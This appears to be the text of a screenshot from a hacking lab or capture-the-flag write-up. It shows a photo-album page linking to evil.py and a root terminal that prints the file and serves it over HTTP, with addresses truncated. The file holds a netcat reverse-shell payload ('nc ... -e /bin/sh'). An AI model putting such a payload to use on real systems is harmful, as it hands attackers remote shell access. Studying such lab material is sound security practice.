 Your Online Photo Album
http://chu :31337/evil.py
Download
root@VM-16-10-ubuntu:~/test# cat evil.py
import os
os.system("nc 10 9001 -e /bin/sh")
root@VM-16-10-ubuntu:~/test# www 31337
Serving HTTP on 0.0.0.0 port 31337 (http://0.0.0.0:31337/) ...
183 - - [15/May/2021 18:40:06] "GET /evil.py HTTP/1.1" 200 -